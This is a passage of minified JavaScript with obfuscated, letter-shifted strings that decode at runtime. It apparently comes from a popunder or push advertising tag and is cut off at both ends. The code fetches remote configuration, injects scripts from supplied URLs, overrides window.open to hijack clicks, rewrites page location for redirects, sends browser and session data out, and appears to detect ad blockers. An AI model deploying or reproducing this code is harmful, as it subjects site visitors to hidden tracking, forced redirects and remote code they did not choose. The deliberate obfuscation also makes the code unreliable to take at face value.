e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.yj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.qk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.MO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Di=Li;var Mi=H.R,Ri=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Ri,Number(e)[H.pM](H.Fb)][H.Zr](H.d),o=[Mi,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.SX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.SX](n)}catch(a){}},_i=e=>{let n=[Ri,Number(e)[H.pM](H.Fb)][H.Zr](H.d),t=[Mi,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var Ui=H.vr*H.lr*H.lr*H.Xr,As=e=>H.XK*(e+H.ur),Sr=e=>e[H.DM](H.gj)[H.nK]((n,t)=>{let [r,o]=t[H.DM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.YX](e)[H.RK](n=>typeof e[n]<H.x)[H.qk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.gj),qi=async()=>{try{let e=await Di(H.dr(H.KM,!H.g,H.FZ,H.q),H.dr());return JSON[H.SX](H.dr(H.KU,e[H.KU],H.KM,e[H.KM],H.jU,e[H.Bd],H.kU,e[H.qZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.SX](H.dr(H.Nz,e&&e[H.ud]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((d,l)=>{let u=H.wa[H.gK](r||rr(),H.Vi)[H.gK](e,H.fd)[H.gK](gn(Ie(Ae(H.dr(H.yM,t?void H.g:H.G,H.KI,t?H.G:void H.g,H.Yu,H.ku),Sr(o||H.d)),H.dr(H.ra,on()||void H.g,H.Ka,an()||void H.g,H.MZ,n||void H.g,H.mX,a||void H.g,H.nw,rn()||void H.g,H.Gd,qe?H.h:void H.g,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g,H.PX,ri()||void H.g,H.GX,s?H.G:void H.g,H.Hi,c)))),p=new XMLHttpRequest;p[H.BM](H.MU,u,!H.g),p[H.bU]=!H.g,p[H.lM]=()=>{if(p[H.Qd]===H.YU)return b(H.jI),d(H.L);try{d(JSON[H.Mu](p[H.oI]))}catch(h){b(H.TI),l()}},p[H.Wr]=()=>{b(H.ew),l()},b(H.EU),qi()[H.F](h=>p[H.RZ](h))}),Fi=async({url:e,oaid:n,currentDomain:t})=>{try{let r=await Ve(n),o=await qi(),a=e[H.sK](H.Fj)>-H.ur?H.gj:H.Fj;for(let s=H.g;s<H.Xr;s++){let c=await fetch(H.d[H.gK](e)[H.gK](a)[H.gK](gn(H.dr(H.nw,t,H.MZ,r))),H.dr(H.YM,H.MU,H.uw,H.zw,H.aw,H.dr(H.kI,H.MI),H.xk,o));if(c[H.Qd]===H.YU)return H.dr(H.ju,!H.ur);if(c[H.Qd]===H.Tj){try{let d=await c[H.CI]();if(d[H.Xw])return H.dr(H.ju,!H.g,H.Xw,d[H.Xw])}catch(d){}return H.dr(H.ju,!H.g)}await new Promise(d=>setTimeout(d,As(s)))}}catch(r){}return H.dr(H.ju,!H.g)},Tr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.ij,e[H.ij],H.za,o,H.SU,r,H.gU,t));if(a===H.L)return!H.ur;let s=a;a[H.yM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.yM]))),a[H.Ou]&&mn(a[H.ij],s,a[H.Ou]),await It();let [c,d]=At(at(a[H.Nk]))[H.DM](H.Fj);if(a[H.Nk]=H.d[H.gK](c,H.Fj)[H.gK](gn(Ie(Ae(H.dr(),Sr(d)),H.dr(H.Yu,H.ku,H.Hi,t,H.Wu,n[H.ua]())))),pn(a[H.ij])&&(a[H.Nk]=Ke(a[H.Nk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.Tv)))),a[H.Sj]&&un(a[H.Sj]),a[H.PM]&&a[H.PM][H.gX]&&a[H.PM][H.gX][H.Nk]){let [l,u]=(await Pe(a[H.PM][H.gX][H.Nk]))[H.DM](H.Fj);a[H.PM][H.gX][H.Nk]=H.d[H.gK](l,H.Fj)[H.gK](gn(Ie(Ae(H.dr(),Sr(u)),H.dr(H.Hi,t,H.Wu,n[H.ua]()))))}return Object[H.bu](e,a),P[H.ha](a),Rn(),!H.g},Wi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.zM](Ui-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.PI,function c(){i[H.sr][H.XZ]===H.vl&&(i[H.sr][H.Ta](H.PI,c),s(void H.g))})})]),new Date()[H.YK]()-t>=Ui)try{if(b(H.ni),await Tr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var Is=H.o,Ki=H.T,Cs=H.P,Bi=H.f,Ni=H.xr,Vi=H.rr,ji=H.Kr,kr;i[H.Jr][H.jr]=function(e){kr&&kr(e)};function xs(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:d}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.KM,!H.g,H.zu,H.vb,H.Nk,l,H.RM,d))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.KM,!H.g,H.Ua,!H.g,H.zu,H.xk,H.Nk,l,H.ej,!H.g,H.RM,d))})}function zs(){return $r&&!Wt}var Hi=!H.ur;function Or(e){Hi||(eo(H.Wk,H.ku,e,void H.g,void H.g,H.dr(H.kW,io,H.va,ao,H.Oa,!!qe(),H.Wa,ir())),Hi=!H.g)}function Ls(e){Pi(e)?Ne(H.Ir):ir()&&yr(e)?Ne(H.Rr):yr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ni()?Ne(H.ur):ti()&&Ne(H.Fv)}function wn(){Fo(),hi(),Me[H.AM](),Uo(),kt(),b(H.eM)}async function xt(e,n){if(e===H.L)return wn();let t=typeof e==H.tM?JSON[H.Mu](We(e)):e;if(t[H.yM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.yM]))),t[H.vk]){Ve(t[H.za])[H.F](l=>{hn(H.dr(H.ij,t[H.ij],H.tw,!H.g,H.za,l,H.yw,t[H.yw],H.Lw,t[H.Lw]))[H.F](xt)[H.Cb](Ot)});return}if(t[H.nM]&&cr(t[H.ij],t[H.nM][H.Fu]),t[H.LM]&&Oo(),t[H.Ok]){Or(t[H.ij]);return}if(t[H.Cj]&&to(H.Wk,t[H.ij]))return;if(Or(t[H.ij]),t[H.Sj]&&un(t[H.Sj]),Ls(t[H.ij]),t[H.Eu]&&or()&&await wr()){Dn(H.Wk,t[H.ij]),Ot();return}pn(t[H.ij])&&(t[H.ck]=!H.g);let r;if(t[H.NM]?(t[H.ck]&&(t[H.NM]=Ke(t[H.NM],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.GY,H.Tv),H.Qz,!H.g))),r=new Promise(l=>{Fi(H.dr(H.Nk,t[H.NM],H.za,t[H.za],H.bI,rn()||t[H.zI]))[H.F](u=>{u[H.ju]?u[H.Xw]&&(t[H.Nk]=B(t[H.Nk],H.Xw,u[H.Xw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.FM]&&!await r)return;if(nt()&&kt(),t[H.pk]){let l=t[H.pk];l=B(l,Vi,H.Ja),l=B(l,ji,H.Ja),t[H.ca]&&(l=B(l,H.Wu,t[H.ca])),yt(H.wa[H.gK](l))}else if(t[H.Gj]){let l=new URL(rj[H.wM][H.oj]);if(l[H.pa][H.mj](Bi)){let u=t[H.Gj];u=B(u,Vi,H.Ja),u=B(u,ji,H.Ja);let p=l[H.pa][H.mj](Ni);p&&(u=B(u,H.Wu,p)),rj[H.wM][H.oj]=H.wa[H.gK](u)}else zs()&&(l[H.pa][H.CU](Bi,H.G),t[H.ca]&&l[H.pa][H.CU](Ni,t[H.ca]),yt(l[H.oj]))}if(t[H.qM]&&vr(i[H.sr],i[H.Jr],t[H.qM]),t[H.RM]&&vi(),b(H.mM),t[H.Nk]=B(t[H.Nk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Ba](H.ku),P[H.ha](t),P[H.Qa](),Xr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.qu]),t[H.Gu]&&!t[H.Ru]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.Va]||!t[H.mu])&&(t[H.vu]=H.g),async function(){let l=t[H.Vd]?t[H.mZ]&&!se?await Gt(t[H.Vd]):await Cn(i[H.Jr],Ur,!H.ur,t[H.Vd]):!H.ur,u=!t[H.xZ]||t[H.rZ]===new Date()[H.LZ]()*-H.ur;await r&&!l&&u&&(xs(t),Object[H.bu](t,t[H.oZ]))}(),t[H.oM]&&O(()=>{ye&&(i[H.Jr][H.ui][H.Ur][H.KZ]=function(){})}),t[H.TM]&&Hr)return;t[H.Nk]=At(t[H.Nk]),It()[H.F](()=>{t[H.Nk]=at(t[H.Nk])}),t[H.ck]&&(t[H.Nk]=Ke(t[H.Nk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.Tv))),Ti(Ai(t[H.ij])));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(Wi(H.dr(H.CX,o,H.lj,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.ij],e,t[H.Ou]),n&&(t[H.Nk]=T(t[H.Nk],H.GX,H.ur),async function(){await Tr(t,o,void H.g,!H.g)||wn()}()),nt()&&Zo(t[H.ij])&&(o[H.Ha](t),o[H.na](t,!H.ur)),nt()&&Xt(o,t),t[H.Bk])try{let l=i[H.Jr][H.BM];i[H.Jr][H.BM]=function(p,h,L){let [M]=o[H.sM](t);return M&&(arguments[H.g]=t[H.Nk],arguments[H.ur]=H.sb,o[H.Ha](t),o[H.na](t,!H.ur)),l[H.TZ](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.sM](t);l&&(rj[H.ou]=!H.ur)}if(t[H.Nk]=T(t[H.Nk],H.Wu,o[H.ua]()),t[H.PM]&&t[H.Sk][H.tj](H.cu),pr(o,t),kr=a,t[H.PM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:u,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Nk]=At(p[H.Nk]),p[H.Nk]=T(p[H.Nk],H.Wu,o[H.ua]()),It()[H.F](()=>{p[H.Nk]=at(p[H.Nk])}),Pe(p[H.Nk])[H.F](M=>{p[H.Nk]=M,Oi(l,()=>fn(h,u,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,u,p),p[H.gl]*H.vr)})})}let s=l=>{var u,p;l&&(t[H.za]=l,t[H.Nk]=T(t[H.Nk],H.MZ,l),t[H.NX]&&(t[H.NX]=T(t[H.NX],H.MZ,l)),(p=(u=t[H.PM])==H.L?void H.g:u[H.gX])!=H.L&&p[H.Nk]&&(t[H.PM][H.gX][H.Nk]=T(t[H.PM][H.gX][H.Nk],H.MZ,l)))},c=()=>{Pe(t[H.Nk])[H.F](l=>{t[H.Nk]=l,t[H.wJ]?bt(t,!H.g):Me[H.Ow](t,!H.g)})},d=l=>{if(!t[H.WJ]||!t[H.cJ])return;let u=String(l)[H.Kk](-H.ur),p=parseInt(u,H.Fb)%H.Nr===H.g,h=i[H.sr][H.ek](H.rM);h[H.rj]=p?t[H.WJ]:t[H.cJ],(i[H.sr][H.xk]||i[H.dK])[H.yk](h),b(H.zi[H.gK](p?H.Pi:H.fi,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.za])[H.F](l=>{s(l),r[H.F](u=>{u&&c()}),d(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),no([t[H.ij]],Cs),function l(){if(it(H.xk)[H.HK]>H.g){if(Kt(t)&&yi(),t[H.PZ]){let u=i[H.sr][H.ek](H.rM);u[H.Lj]=[H.aI,H.XI,H.JI,H.Kl[H.gK](t[H.PZ],H.jl),H.UI,H.dI,H.ZI,H.iI,H.wI][H.Zr](H.d),(i[H.sr][H.xk]||i[H.dK])[H.yk](u)}b(H.bZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.hj]){b(H.Qu);try{Object[H.Mr](jj,H.fM,H.dr(H.kb,void H.g))}catch(l){}}t[H.hj]&&(se||ve?br(i[H.sr],J,l=>{b(H.fM),i[H.Jr][H.jr](l)}):H.fM in jj&&setInterval(()=>{try{jj[H.fM][H.fX]&&(b(H.fM),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{xt(lczxsusin)}catch(e){P[H.Pj](H.xb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&Qo(e))try{let o=Math[H.sk]()>=H.nJ?Ki:Is;Go(H.dr(H.Cz,ei(),H.RU,e,H.EI,on(),H.Ka,an(),H.mX,o,H.bE,o===Ki))}catch(r){}let t=_i(e);if(t)return xt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.ij,e,H.za,r))[H.F](xt)[H.Cb](Ot)})}catch(t){}};or()?async function(){Or(e),await wr()?(Dn(H.Wk,e),Ot()):n()}():n()}else rj[H.UK]=xt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'hqdeuaz',gj:'&',Cj:'bdqhqzfPagnxqXamp',Gj:'iqnhuqiEmyqAdusuzDqpudqofGdx',hj:'azGeqdMofuhmfuaz',vj:'dqhqdeq',Oj:'eod',Wj:'eodqqz',cj:'lrspfwqk',pj:'paogyqzfQxqyqzf',Bj:'mbbxqiqnwuf',Qj:'mzpdaup',Vj:'rudqraj',Hj:'su',nj:'uBtazq|uBmp|uBap',uj:'Ymouzfaet',zj:'GONdaieqd\\/',aj:'Abqdm Yuzu\\/',Xj:'RNMH\\/',Jj:'Hqdeuaz\\/[^E]+Emrmdu',Uj:'Qpsq\\/\\p+',dj:'KmNdaieqd',Zj:'oao_oao_ndaieqd',ij:'lazqUp',wj:'bqdr',Ij:'oaxxqofPqngsYqeemsq',lj:'abfuaze',sj:'1bj',Dj:'mnagf:nxmzw',Aj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',ej:'imufRadQxqyqzf',tj:'bget',yj:function(a,b){return new RegExp(a,b)},Lj:'uzzqdTFYX',Nj:'efmow',Fj:'?',qj:'iuzpaiAbqzRqmfgdqe',Rj:'_fab',mj:'sqf',oj:'tdqr',Tj:200,Pj:'oaxxqofQddadYqeemsq',fj:'bab-abqz',xk:'napk',rk:'zmyq',Kk:'exuoq',jk:'yalUzzqdEodqqzJ',kk:'nqqsdqzgsal.oay',Mk:'mxxaiZazXuzwOxuowe',bk:'mximkeUrdmyqAhqdxmk',Ek:'omxx',Yk:50,Sk:'qjoxgpqe',gk:'uzoxgpqe',Ck:'oxuowMzkitqdq',Gk:'taefzmyq',hk:'qzfduqe',vk:'mnYmfot',Ok:'qddadOapq',Wk:'azoxuow',ck:'ueMmn',pk:'iqnhuqiDqpudqofGdx',Bk:'ogfAftqdBabe',Qk:'ekynax',Vk:'Otdayq\\/([0-9]{1,})',Hk:'OduAE\\/([0-9]{1,})',nk:'Mzpdaup',uk:'Rudqraj',zk:'OduAE\\/',ak:'RjuAE',Xk:'dqrqddqd',Jk:'; ih\\)',Uk:'oazzqofQzp',dk:'oazzqofEfmdf',Zk:'ueZmZ',ik:'paizxuzw',wk:'qrrqofuhqFkbq',Ik:'fkbq',lk:'dff',sk:'dmzpay',Dk:'bab',Ak:'radymf',ek:'odqmfqQxqyqzf',tk:'abmoufk',yk:'mbbqzpOtuxp',Lk:'dqyahqOtuxp',Nk:'gdx',Fk:'tfyx',qk:'ymb',Rk:'efdeodxane',mk:'BabGzpqd',ok:'mpenkvguok',Tk:'fvBabXampqp',Pk:'BGQZSUZQ',fk:'ombfgdqEfmowFdmoq',xM:33,rM:'eodubf',KM:'mekzo',jM:'fmsGdx',kM:'oxuqzfUp',MM:'oxuowUp',bM:'fdmrruoEagdoqUp',EM:'ogefayUp1',YM:'yqftap',SM:'omxxnmow',gM:'amUp',CM:'dgUp',GM:'fmdsqf',hM:'M',vM:'abqzHumIuzpai3',OM:'rady',WM:'mofuaz',cM:'egnyuf',pM:'faEfduzs',BM:'abqz',QM:'abqzHumYanuxqBabgzpqd',VM:'qmdxk-oxuow-bzp',HM:'efmdfOxuow',nM:'babgzpqdMrfqdOxuoweAnv',uM:'urdmyqAhqdxmkAftqdBabe',zM:'ymj',aM:'sqfNagzpuzsOxuqzfDqof',XM:'eodaxxFab',JM:'eo